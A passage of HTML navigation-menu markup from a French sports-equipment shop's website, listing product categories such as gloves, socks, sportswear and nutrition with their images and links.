                        <img src="/img/ets_megamenu/c8c6a925b6-gants-longs-armos-mi-saison-gel-noir.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1271"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/193-gants-longs-mi-saison">Gants longs Mi-saison</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2267"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/99330eb755-gants-longs-hiver-armos-extreme-froid-noir.jpg" alt="Titre du bloc" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2266"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/1251-gants-longs-hiver">Gants longs Hiver</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1278"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/bidon_bouteilles.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1279"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/196-bidons-gourdes">Bidons / Gourdes</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1670"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/1670_couvre_chaussures_aero_pluie.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1671"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Couvre chaussures hiver</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/199-couvre-chaussures">Couvre Chaussures</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2465"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/2465_sacs.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2466"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/789-sacs-sport">Sacs Sport</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2464"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">Accessoires</span>
        <div class="ets_mm_block_content">        
                            Accessoires
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1276"
                                                                    class="mm_blocks_li">
                                                                    
                                                                </li>
                                                                                                                            <li data-id-block="1277"
                                                                    class="mm_blocks_li">
                                                                    
                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                    </ul>
                                                                    </li>
                                                                                            <li data-count="9" class="mm_tabs_li mm_tabs_has_content   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle mm_tab_has_child">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="#">
                                                                                                                                                        Sportswear
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                            <ul class="mm_columns_contents_ul "
                                            style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;">
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2461"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">Sportswear</span>
        <div class="ets_mm_block_content">        
                            Sportswear
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="56"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/3c9a91b813-brassieres.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="57"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/211-brassieres-sport">Brassières sport</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1666"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/f9b322439e-vestes_doudounes.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1667"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Débardeur</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/121-vestes-doudounes">Vestes &amp; doudounes</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2365"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/62b37bab37-t-shirt-polos-armos-legend-noir.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2349"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/536-t-shirts-polos">T-shirts &amp; Polos</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1660"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/c78ec8c880-maillots_techniques-.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1661"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/210-sous-maillots-techniques">Sous maillots techniques</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2366"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/sweat-a-capuche-sport-armos-legend-avec-zip_2.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1669"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Débardeur</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/561-sweats">Sweats</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2364"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/701bfdfeea-pantalon-de-jogging-armos-legend.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2350"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Débardeur</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/1297-pantalons">Pantalons</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2367"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/182a70b7a4-chaussettes-courtes-coton-lifestyle-armos-active-noir.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2351"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Débardeur</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/1298-chaussettes-lifestyle">Chaussettes Lifestyle</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="55"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">Sportswear</span>
        <div class="ets_mm_block_content">        
                            Sportswear
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2462"
                                                                    class="mm_blocks_li">
                                                                    
                                                                </li>
                                                                                                                            <li data-id-block="2463"
                                                                    class="mm_blocks_li">
                                                                    
                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                    </ul>
                                                                    </li>
                                                                                            <li data-count="10" class="mm_tabs_li mm_tabs_has_content   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle mm_tab_has_child">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="#">
                                                                                                                                                        Textile
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                            <ul class="mm_columns_contents_ul "
                                            style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;">
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="87"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">Textile</span>
        <div class="ets_mm_block_content">        
                            Textile
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1268"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/casquettes_et_visieres.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1269"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/626-casquettes">Casquettes</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1266"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/bonnets-_et_cache-cou.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1267"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/198-bonnets-caches-cou">Bonnets - Caches cou</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1264"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/bandanas.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1265"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/201-bandanas">Bandanas</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1262"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/manchettes.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1263"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/71-manchettes">Manchettes</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1260"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/chaussettes_longues.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1261"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/416-chaussettes-hautes">Chaussettes hautes</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1258"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/chaussettes_courtes.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1259"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/1108-chaussettes-courtes">Chaussettes courtes</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="88"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/socquettes.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="89"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/1107-socquettes">Socquettes</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2363"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/4822145e30-bandeau-sport-9cm-armos-asteria-noir.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2283"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/197-bandeau-caches-oreilles">Bandeau - Caches oreilles</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2368"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/71c57d7048-serviette-sport-armos-team-silasport.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2284"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/1322-serviettes">Serviettes</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2446"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">Nutrition</span>
        <div class="ets_mm_block_content">        
                            Nutrition
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2444"
                                                                    class="mm_blocks_li">
                                                                    
                                                                </li>
                                                                                                                            <li data-id-block="2445"
                                                                    class="mm_blocks_li">
                                                                    
                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2451"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">Nutrition</span>
        <div class="ets_mm_block_content">        
                            Nutrition
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2447"
                                                                    class="mm_blocks_li">
                                                                    
                                                                </li>
                                                                                                                            <li data-id-block="2448"
                                                                    class="mm_blocks_li">
                                                                    
                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                    </ul>
                                                                    </li>
                                                                                            <li data-count="11" class="mm_tabs_li mm_tabs_has_content   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle mm_tab_has_child">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="#">
                                                                                                                                                        Nutrition
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                            <ul class="mm_columns_contents_ul "
                                            style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;">
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="119"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">Nutrition</span>
        <div class="ets_mm_block_content">        
                            Nutrition
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="120"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/boissons.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="121"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/700-boissons">Boissons</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1280"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/gels.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1281"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
